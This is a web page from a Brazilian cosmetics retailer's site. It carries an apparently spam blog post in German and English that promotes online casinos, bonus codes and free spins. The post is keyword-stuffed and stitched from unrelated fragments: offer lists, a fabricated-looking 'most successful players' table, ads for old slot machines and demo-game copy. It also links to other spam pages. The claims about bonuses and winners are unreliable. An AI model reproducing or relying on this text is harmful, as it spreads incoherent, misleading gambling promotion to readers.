<p>              <a href="https://onlinecasino-de.linktotop.cc/decasino-games-b.html" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://static.wixstatic.com/media/aac84d_ae16b22e8dde44caaf36afb0e3ac0f3e~mv2.jpg/v1/fill/w_600,h_278,al_c,q_80,usm_0.66_1.00_0.01,enc_auto/aac84d_ae16b22e8dde44caaf36afb0e3ac0f3e~mv2.jpg" width="700px" alt="1000 free games casino" title="1000 free games casino" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>1000 free games casino</h1>
<p>Cobra Casino aims to bring players the greatest casino experience. Get a 100% bonus using bonus code: COBRA100. Enjoy a fantastic online gaming world! Concord Casino Wien Best Thunderkick Slots Casino Beirut Lebanon 888 Bingo No Deposit 40 Free Spins No Deposit Lion Festival Free Slots. Entdecken Sie die Spielauswahl und die Vorteile eines der besten deutschen Online-Casinos, Golden Star. Slotomania is the Wildest collection of free slots casino games around. As a no deposit bonus, it provides free spins that you can use in the site&#8217;s best slots! If you are new to gambling, that will help you decide on your. Claim your Cashback up to 20% instantly for sports and casino games. Rajabets gives a sport bonus of INR 1000 or 20 Free Spins to every new registered. And 65 free spins every week! More info. Play in could use it s contract, best saucify casinos. Willkommensbonus 5000 euro 1000 free spins Casinoly Kein Einzahlungsbonus 175 % 100 free spins<br />
Big 20 Joker Funktioniert einwandfrei Aus den 80er Jahren Oben dem Auszahlungsschild ist noch eine Kamera eingebaut wurde aber noch nie getestet, 1000 free games casino.</p>
<h2>1000 free bonus casino</h2>
<p>Play in could use it s contract, best saucify casinos. Willkommensbonus 5000 euro 1000 free spins Casinoly Kein Einzahlungsbonus 175 % 100 free spins. Absolute Drift: Zen Edition (Epic Games Store, Steam). Blooming Business: Casino (Steam). List of online casinos that accept Interac reviewed and ranked &#8211; Interac Payments Review. Top Interac casinos guide, How to deposit or cash-out with Interac. SPINERO FIRST DEPOSIT BONUS &#8211; UP TO 1,000 FREE SPINS. Slotomania is the Wildest collection of free slots casino games around. Willkommen im Interwetten Online Casino! Mehr als 1000 Casino Spiele warten hier auf dich. Von Slots, Blackjack, Roulette, Poker bis hin zu Rubbellosen und. Concord Casino Wien Best Thunderkick Slots Casino Beirut Lebanon 888 Bingo No Deposit 40 Free Spins No Deposit Lion Festival Free Slots. And 65 free spins every week! More info. Up to 1000 Free Spins. Best New Casino April 2023. As a no deposit bonus, it provides free spins that you can use in the site&#8217;s best slots! If you are new to gambling, that will help you decide on your Frauen wurden 1897 Teil der French Open, und testen, 1000 free games casino.</p>
<p>&nbsp;</p>
<p>   <b>Casino-Zahlungsmethoden:</b> Bitcoin, Kryptowährung BTC, LTC, ETH, VISA, Mastercard, Maestro, Skrill, Neteller, Paysafecard, Zimpler, INSTADEBIT, Webmoney</p>
<p>&nbsp;</p>
<p><b>Most successful players:<br />
    </b></p>
<p>Lucky Clucks 1949Euro Frockself Heilbronn </p>
<p>&nbsp;</p>
<p>Wild Antics 566Euro Euuaquinoa Lingen </p>
<p>&nbsp;</p>
<p>Mistress Of Egypt 2812% Euuacolumn Wolfsburg </p>
<p>&nbsp;</p>
<p>Cosmic Convoy 1841$ 7peg Hamburg </p>
<p>&nbsp;</p>
<p>Prosperity Princess 2833btc Gulliblefinance Stuttgart </p>
<p>&nbsp;</p>
<p>Dancing Drums 1339R$ Variationworst Gummersbach </p>
<p>&nbsp;</p>
<p>7 Elements 2472% Defectivecigarette Karlsruhe </p>
<p>&nbsp;</p>
<p>Shogun&#8217;s Fortune 971btc Cheerfulhero Nippes </p>
<p>&nbsp;</p>
<p>What A Hoot 343% Humua Aschaffenburg </p>
<p>&nbsp;</p>
<p>Dragon Link Panda Magic 954btc Nice777 Ruesselsheim </p>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<h3>
   Beliebteste Casinos 2023<br />
                         </h3>
<p><!--startList--><!--[*]-->Amuletobet Willkommensbonus 3000 btc 1100 Freispiele </p>
<p>&nbsp;</p>
<p><!--[*]-->PinUp casino Gratisspiele &#038; Bonus 100 % 350 Freispiele </p>
<p>&nbsp;</p>
<p><!--[*]-->Royal Panda Kein Einzahlungsbonus 790 % 350 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->BetOnline Willkommensbonus 550 $ 350 Freispiele </p>
<p>&nbsp;</p>
<p><!--[*]-->Ruby Fortune Bonus for payment 175 btc 1100 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Histakes Bonus für Einzahlung 1500 $ 500 Freispiele </p>
<p>&nbsp;</p>
<p><!--[*]-->LeoVegas Welcome bonus 3000 $ 100 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Fairspin Für Registrierung + erste Einzahlung 2000 $ 50 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->BC.Game No deposit bonus 175 $ 900 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->1xslots Gratisspiele &#038; Bonus 1000 % 500 Freispiele </p>
<p>&nbsp;</p>
<p><!--endList--></p>
<p>&nbsp;</p>
<p>Bestes Online Casino in Deutschland &#8211; Booi Cassino </p>
<p>&nbsp;</p>
<p>Online Casino &#038; Betting &#8211; Lucky Block </p>
<p>&nbsp;</p>
<p>Beste Mobile Casino App in Deutschland &#8211; Cassino </p>
<p>&nbsp;</p>
<p>Beste Casinospiele in Deutschland &#8211; Royal Panda </p>
<p>&nbsp;</p>
<p>Vollständig lizenziert &#038; reguliert &#8211; Megapari </p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<h3>1000 free spins no deposit, 1000 free casino games</h3>
<p><!--startQuote--></p>
<p>Aus diesem Grund ist auch der Name &#8216;Fruit Slot&#8217; entstanden. Fruher ging unten ein Fach mit einem Fruchtkaugummi auf. Fortschrittliche Slots verfugen uber eine Risiko-Leiter, Joker oder gar einen progressiven Jackpot. Einige Automaten laufen gleich auf zwei Walzensets. Sobald man Gewinne erzielt hat und bereit ist diese fur noch hohere Gewinne auf das Spiel zu setzen, kann man das Walzenset wechseln und in das groe Spiel einsteigen., <b>1000 free games casino</b>. Das Paytable und alle notigen Informationen zum Spielablauf sind meistens in das Layout integriert. Rene ist ein Experte in Sachen Glucksspiel und bringt jahrelange Erfahrung vor allem rund um Online Spielhallen, Slots, Roulette und Blackjack mit. Besonders das Gro?e Spiel hat es ihm angetan. Wir verwenden Cookies, um Deine Spielerfahrung zu verbessern. Durch die Nutzung unserer Webseite akzeptierst Du unsere Cookie-Richtlinien. Spielautomaten kostenlos spielen ohne Anmeldung. Unsere Benutzer konnen hier eine Vielzahl an Spielen kostenlos und ohne Anmeldung genie?en! Jetzt vorbeischauen und zocken! Auf dieser Seite kann man Spielautomaten kostenlos spielen ohne Anmeldung &#8216; hier gibt es die besten und interessantesten Spiele. In dem Spiel Dolphins Pearls, kannst du dich wie ein Perlenfanger fuhlen, den Geheimnissen der Gottheiten des alten Agyptens nachgehen mit Book of Ra, Frau Fortuna personlich in Lucky Lady Charm kennenlernen und deine eigene Gesundheit mit saftig fruchtigen Vitaminen von Sizzling Hot Deluxe verbessern! Hier bei uns gibt es direkt hunderte verschiedene Slots, so dass man diverse Spielautomaten kostenlos online ausprobieren kann, ohne zuvor Geld einzahlen oder sich auch nur anmelden zu mussen. Spielautomaten kostenlos spielen ohne Anmeldung ermoglicht es dem Zocker, ohne Zeitverzogerung mit dem nachsten Spiel zu beginnen. Vollig anonym kann man so Slot Machines gratis ausprobieren, auch ohne Anmeldedaten, den eigenen Namen oder auch nur eine Mail Adresse von sich preisgeben zu mussen. Welche anderen Vorteile beim Spielautomaten gratis Spielen auf den Spieler warten, welche die besten Games fur den Einstieg ins gratis Spielvergnugen sind und alles was man sonst noch ubers kostenfreie Zocken im Netz wissen sollte, gibt es jetzt hier! Spielautomaten kostenlos spielen ohne Anmeldung ist auf unserer Seite jederzeit moglich. Mit nur einem Klick direkt ins Spielvergnugen einsteigen, ohne Anmeldung, ohne Datenangabe, ohne Verpflichtungen &#8216; das klingt fast schon zu gut, um wahr zu sein. Doch hier bei uns ist es tatsachlich wahr, 1000 free games casino. Bester Spielgenuss vollig kostenfrei und risikofrei wartet. Hunderte Games von zig Entwicklern bieten Gambling Vergnugen fur jedermann &#8216; vollig kostenlos. Wieso wir das Spielautomaten gratis Spielen ohne Anmeldung fur den Zocker ermoglichen? Ganz einfach: Wir finden, dass wirklich jeder in den Genuss der besten Slots kommen sollte und dass es fur jedermann moglich sein sollte, diese faszinierende Welt der Online Spielautomaten kennenzulernen. Gibt es Voraussetzungen fur das gratis Spiel hier bei uns? Nein, das Spiel hier bei uns ist fur wirklich jeden, der uber 18 Jahre alt ist, frei zuganglich. Wir bringen Entwickler und Endkunde zusammen, ohne dass dabei Kosten fur den Zocker entstehen. Keine versteckten Fallen, kein Haken, keine Probleme.</p>
<p><!--endQuote--> </p>
<p><a href="https://www.languageconsultingcompany.com/forum/discusiones-generales/agen-taruhan-368bet-casino-online-agen-taruhan-casino-368bet-online">Agen taruhan 368bet casino online</a></p>
<p>Oft sind sie auch in ihrer Gestaltung einem klassischen Geldspielautomaten nachempfunden, wie man ihn aus der Eckkneipe oder dem klassischen Casino kennt, <u>1000 free bonus casino</u>. <a href="https://only7fights.com/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/casino-bonus-promo-code-casino-bonus-philippines/">only7fights.com/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/casino-bonus-promo-code-casino-bonus-philippines/</a><br />
 And 65 free spins every week! More info. No Deposit Boni mit gratis Startguthaben: Sichern Sie sich den besten Casino Bonus ohne Einzahlung! List of online casinos that accept Interac reviewed and ranked &#8211; Interac Payments Review. Top Interac casinos guide, How to deposit or cash-out with Interac. SlotHunter gives you 50 free spins on a popular slot when you open an account via our website. There is no deposit needed. 888 Bingo No Deposit 40 Free Spins No Deposit Lion Festival Free Slots. Free Bets No deposit Bonus at Stakers. Willkommen bei Social Tournaments! Spiele gratis Turniere und gewinne Echtgeldpreise in verschiedenen Turnieren. Gratis anmelden, gratis spielen. Up to 1000 Free Spins. Best New Casino April 2023. Check out this super AllReels Casino no deposit bonus! It gives you 25 free spins on the Midas Golden Touch video slot from Thunderkick! Mehr als 1000 Casino Spiele warten hier auf dich</p>
<p><!--startQuote--></p>
<p>Spielautomaten gratis im Demomodus spielen, 1000 free casino games. Ja, hier bei uns kann man wirklich komplett risikofrei ein jedes Automatenspiel kostenlos spielen ohne Anmeldung und somit mit nur einem Klick direkt ins Spielvergnugen einsteigen und eine unglaubliche Welt an Online Slot Games erleben! Zugang fur alle Zocker. Eine unglaubliche Auswahl an Games. Infos zu den Spielen, Features und mehr. Demovarianten von modernsten Spielen. Spielen ohne Verpflichtung und ohne Anmeldung. Ein umfangreiches Gambling Angebot, welches alle Zocker Freunde zu schatzen wissen. Die Spiele von renommierten Entwicklern und Software Produktionsstatten garantieren, dass die Qualitat der Automatenspiele und somit auch der Spielgenuss auf hochstem Niveau gehalten werden. Da man vollig kostenfrei und auch ohne Anmeldung und Registrierung mit dem Spiel loslegen kann, gibt es keine Zeitverzogerung &#8216; wer jetzt spielen will, kann auch wirklich jetzt sofort ins Game einsteigen. Keinerlei Stolpersteine werden dem Spieler in den Weg gelegt. Unser Versprechen: gratis Games fur jedermann, jederzeit und ohne Probleme. Und was wir versprechen, das halten wir auch! Jetzt einfach selbst die verschiedenen Games ausprobieren, die unsere umfangreiche Spielothek fur den neuen oder erfahrenen Zocker bietet und erfahren, wie einfach und unkompliziert das Spiel an den Slotmaschinen im Internet wirklich sein kann! Rene ist ein Experte in Sachen Glucksspiel und bringt jahrelange Erfahrung vor allem rund um Online Spielhallen, Slots, Roulette und Blackjack mit.<br />
RETRO Rotomat Super Joker zu verkaufen &#8211; Spielautomat. Ich verkaufe meinen sehr gut erhaltenen Rotomat Super Joker aus dem Jahr 1971. Altes Spielautomat Super Joker. Zum Verkauf altes Spielautomat Super Joker ohne Funktion mit Schlussel abschlie?bar. Spielautomat Rotomat Super Joker fur Sammler, <b>1000 free spins no deposit</b>. Zum Verkauf steht ein Spielautomat aus DM-Zeiten. Modell: Rotomat Super Joker Der Automat ist. SUPER JOKER Spielautomat ohne Munzprufer, ohne Schlussel. Spielautomat Rotomat Super Joker. Alter Spielautomat / Glucksspielautomat Rotomat Super Joker der Automat lauft, ob er auch mit. <a href="https://www.cafkorea.com/forum/gesipane-osin-geoseul-hwanyeonghabnida/casino-zero-casino-zero-spiel">www.cafkorea.com/forum/gesipane-osin-geoseul-hwanyeonghabnida/casino-zero-casino-zero-spiel</a><!--endQuote--> Ein durchschnittlich guter Wert liegt bei 96%, daran kann man sich orientieren, best casinos in blackhawk. Fallt der Wert hoher aus, kann man von einem Automaten ausgehen, der eine besonders gute Auszahlungsquote bietet. Das Risiko im regularen Spiel geht mit den Echtgeldeinsatzen einher &#8216; und genau diese fallen beim Spielen auf unserer Seite einfach weg, roulette strategy casino. Das beinhaltet das Risiko des Geldverlustes, ebenso wie die Risiken, die entstehen, wenn man im Internet Geldtransaktionen durchfuhrt. Grafische Qualitat ? Nur mit bester grafischer Qualitat konnen Sie sich wirklich in einer Spielumgebung verlieren und somit auch auf Dauer ein positives Spielgefuhl erleben., treasure island casino las vegas nevada. Kompatibilitat ?? Das gewahlte Spiel muss selbstredend mit dem von Ihnen genutzten Gerat kompatibel sein. Beliebt ist das Karten-Risiko und das Leiter-Risiko. Die popularsten Spielautomaten Typen, phone slot machine. Wie gesagt, ist und bleibt bei uns Novoline online spielen moglich, slot madness casino bonus codes 2023. Lediglich das Echtgeldspiel bleibt bis auf Weiteres geblockt. Letzteres wird jedoch kreativ umgangen von den Anbietern. Den besten Willkommensbonus im Paypal Casino gibt es bei Jackpot Piraten, casino spiele mit 2. Nicht umsonst hei?t der Spielautomaten ubersetzt &#8216;siedend hei?&#8217;. Die Symbole zeigen bunte Fruchte und zudem gibt es eine rote Sieben sowie einen Stern, stake casino willkommensbonus. Es sind nicht nur die Echtgeldspieler, die in die anonymen Beliebtheitsstatistiken mit einflieen, sondern auch diejenigen, die Novoline kostenlos spielen., casino games in casino. Von einer Uberraschung kann an sich also nicht die Rede sein. Und das ganz egal, ob dabei die Freude am Spiel oder das Spiel um Echtgeld im Vordergrund stehen soll. Oder fur Maximalisten eben auch beides, casino jack.com. Bester Paypal Casino Bonus. Im neuen Online Casino Jackpot Piraten erhaltst du den momentan besten Paypal Bonus, bonus code for golden tiger casino.</p>
<p></p>
<p>&nbsp;</p>
<h2>1000 free games casino, 1000 free bonus casino</h2>
<p>Diese Aspekte gewinnen in letzter Zeit immer starker an Bedeutung &#8216; ein weiterer Grund, warum Slot Machine kostenlos spielen ohne Anmeldung eine gute Idee ist: In diesem Spielmodus kann man vollig risikofrei all diese Aspekte einer genaueren Betrachtung unterziehen und somit risikofrei erfahren, wie hoch die Qualitat eines neuen Spiels ist. Um den Einstieg ins Slot Machine kostenlos Spielen zu erleichtern und somit von Anfang an fur hohe Erfolgsquoten im gratis Game zu sorgen, hier ein Uberblick uber die wichtigsten Features, die die verschiedenen Slotmaschinen, die es hier bei uns im Angebot gibt, aufweisen. So wird gratis Slots spielen ohne Anmeldung zum wahren Kinderspiel: Wildzeichen: Dieses Sonderzeichen agiert als eine Art Joker im Spiel und kann anstelle aller anderen Zeichen verwendet werden, wenn es darum geht, Gewinnkombinationen zu erstellen. Ist ein solches Zeichen vorhanden (und das ist heutzutage bei wirklich fast allen Slot Games der Fall), erhoht sich dadurch naturlich die Chance, in einer Drehung eine gewinnbringende Zeichenkombi zu erspielen, <b>1000 free games casino</b>. <a href="https://www.giftgardens.in/2023/06/20/casino-velden-restaurant-menu-casino-velden-poker/">Casino velden restaurant menü</a> Free Bets No deposit Bonus at Stakers. SlotHunter gives you 50 free spins on a popular slot when you open an account via our website. There is no deposit needed. Rajabets gives a sport bonus of INR 1000 or 20 Free Spins to every new registered user. Every Newly registered user is eligible to claim this bonus. Up to 1000 Free Spins. Best New Casino April 2023. 888 Bingo No Deposit 40 Free Spins No Deposit Lion Festival Free Slots. Check out this super AllReels Casino no deposit bonus! It gives you 25 free spins on the Midas Golden Touch video slot from Thunderkick! No Deposit Boni mit gratis Startguthaben: Sichern Sie sich den besten Casino Bonus ohne Einzahlung! List of online casinos that accept Interac reviewed and ranked &#8211; Interac Payments Review. Top Interac casinos guide, How to deposit or cash-out with Interac. Get up to 1,750 Free Spins when you join Spinero! Our amazing welcome package gives you Free Spin rewards on your first four deposits</p>

					<div class="nika-tag-socials-box"></div>

							<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/421f792bc55a554326ce582fa0f89e915bfad2a4df713fa77a7e26296a456ca0?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/421f792bc55a554326ce582fa0f89e915bfad2a4df713fa77a7e26296a456ca0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="author-meta">
				<div class="content">
					<h4 class="name">test46144147</h4>
					<p></p>
				</div>
				<a href="https://hamaryscosmeticos.com.br/author/test46144147/" title="test46144147" rel="author" class="author-link" >All Author Posts</a>			</div>
		</div>
		
					
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://hamaryscosmeticos.com.br/slots-like-legacy-of-dead-slots-like-starburst/" rel="prev"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav nav-previous">Previous</span><span class="post-title">Slots like legacy of dead, slots like starburst</span></div></div></a><a href="https://hamaryscosmeticos.com.br/best-online-casinos-egypt-best-online-casinos-for-slots/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav nav-next">Next</span><span></span><span class="post-title">Best online casinos egypt, best online casinos for slots</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
	
	
		      	<div class="commentform reset-button-default">
		    		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1000-free-games-casino-1000-free-bonus-casino/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://hamaryscosmeticos.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group h-info">Your email address will not be published. Required fields are makes.</div><p class="comment-form-comment form-group"><textarea id="comment" placeholder = "Your Comment*" class="form-control" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-fields-wrapper"><p class="comment-form-author form-group col-md-4">
					            <input id="author" class="form-control" placeholder = "Name*" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email form-group col-md-4">
					            <input id="email" class="form-control" placeholder = "Email*" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-url col-md-4">
								<input id="url" class="form-control" placeholder = "Website*" name="url" type="url" value=""size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10835' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		      	</div>
	      	</div><!-- .comments-area -->
				</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
		
		<footer id="tbay-footer" class="tbay-footer footer">
					
			<h3>
									Contato
							</h3>
		<h6>Administrativo: (33) <b>3221-4598<br /></b>Loja: (33) <b>99945-0691</b></h6><h6>Rua Pedro Lessa, 694, Bairro de Lourdes<br />Gov. Valadares/MG - 35030-440</h6><h6>administrativo@hamarys.com.br</h6>		
					<a href="https://www.facebook.com/hamarys.hamarys.1" target="_blank" rel="noopener">
						Facebook
											</a>
					<a href="https://www.instagram.com/hamarysoficial" target="_blank" rel="noopener">
						Instagram
											</a>
				<h3>
									Atendimento
							</h3>
					<nav data-id="atendimento">
            <ul id="menu-atendimento"><li><a href="https://hamaryscosmeticos.com.br/politica-entrega-troca-devolucoes/">Política de Entrega, Troca e Devoluções</a></li>
<li><a href="https://hamaryscosmeticos.com.br/faq/">FAQ</a></li>
<li><a href="https://hamaryscosmeticos.com.br/privacy-policy/">Política de Privacidade</a></li>
<li><a href="https://hamaryscosmeticos.com.br/terms-of-use/">Termos de Uso</a></li>
<li><a href="https://hamaryscosmeticos.com.br/formas-pagamento/">Formas de Pagamento</a></li>
</ul>        </nav>
		<h5><strong>Se inscreva</strong> <strong>para receber</strong> cupons, ofertas, brindes, promoções, novidades e mais!</h5>		
<form enctype="multipart/form-data" method="post" id="form_contatosite"  >
<fieldset>
<legend>Contato Site - Inscrição p/ promoções e ofertas</legend>
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="2" />
<input type="hidden" name="frm_hide_fields_2" id="frm_hide_fields_2" value="" />
<input type="hidden" name="form_key" value="contatosite" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_2" name="frm_submit_entry_2" value="ee678874d9" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />
    <label for="field_k4xra" id="field_k4xra_label">Nome
        *
    </label>
    <input type="text" id="field_k4xra" name="item_meta[6]" value=""  data-reqmsg="Este campo não pode estar vazio." aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
    <label for="field_45a5o" id="field_45a5o_label">E-mail
    </label>
    <input type="email" id="field_45a5o" name="item_meta[7]" value=""  data-invmsg="Email is invalid" aria-invalid="false"  />
	<input type="hidden" name="item_key" value="" />
				<label for="frm_email_2">
					If you are human, leave this field blank.				</label>
				<input type="text" id="frm_email_2" name="frm_verify" value=""  />
<button type="submit"  >Enviar</button>
</fieldset>
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="65"/></p></form>
		<p>© Copyright 2022 Hamarys Cosmetic. Todos os direitos reservados.</p>		
															<img width="350" height="35" src="https://hamaryscosmeticos.com.br/wp-content/uploads/2020/06/met-pagament..png" alt="" loading="lazy" />
					
	</footer><!-- .site-footer -->
		
	
			<div class="tbay-to-top">
			<a href="javascript:void(0);" id="back-to-top">
				<i class="tb-icon tb-icon-angle-up"></i>
				Top			</a>
		</div>
	
			<div class="tbay-to-top-mobile tbay-to-top">

			<div class="more-to-top">
			
				<a href="javascript:void(0);" id="back-to-top-mobile">
					<i class="tb-icon tb-icon-angle-up"></i>
					Top				</a>
				
			</div>
		</div>
		
		
		
	

</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#000000;border-color:#2a2a2a">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#d0d0d0">Valorizamos sua privacidade</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#d0d0d0"> <p>Utilizamos cookies para aprimorar sua experiência de navegação, exibir anúncios ou conteúdo personalizado e analisar nosso tráfego. Ao clicar em “Aceitar todos”, você concorda com nosso uso de cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#FFFFFF;background-color:#000000;border-color:#FFFFFF">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="reject-button" style="color:#FFFFFF;background-color:#FFFFFF;border-color:#FFFFFF">Rejeitar</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#000000;border-color:#FFFFFF">Aceitar tudo</button> </div></div></div></div><div class="cky-preference-wrapper" data-cky-tag="detail" style="color:#d0d0d0;background-color:#000000;border-color:#2A2A2A"> <div class="cky-preference-center"> <div class="cky-preference"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#d0d0d0">Personalizar preferências de consentimento</span> <button class="cky-btn-close" aria-label="Fechar" data-cky-tag="detail-close"> <img src="https://hamaryscosmeticos.com.br/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#d0d0d0"> <p>Utilizamos cookies para ajudar você a navegar com eficiência e executar certas funções. Você encontrará informações detalhadas sobre todos os cookies sob cada categoria de consentimento abaixo.</p><p>Os cookies que são classificados com a marcação “Necessário” são armazenados em seu navegador, pois são essenciais para possibilitar o uso de funcionalidades básicas do site.</p><p>Também usamos cookies de terceiros que nos ajudam a analisar como você usa esse site, armazenar suas preferências e fornecer conteúdo e anúncios que sejam relevantes para você. Esses cookies somente serão armazenados em seu navegador mediante seu prévio consentimento.</p><p>Você pode optar por ativar ou desativar alguns ou todos esses cookies, mas desativá-los pode afetar sua experiência de navegação.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessário" data-cky-tag="detail-category-title" style="color:#d0d0d0">Necessário</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Os cookies necessários são cruciais para as funções básicas do site e o site não funcionará como pretendido sem eles. Esses cookies não armazenam nenhum dado pessoalmente identificável.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funcional" data-cky-tag="detail-category-title" style="color:#d0d0d0">Funcional</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Cookies funcionais ajudam a executar certas funcionalidades, como compartilhar o conteúdo do site em plataformas de mídia social, coletar feedbacks e outros recursos de terceiros.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div 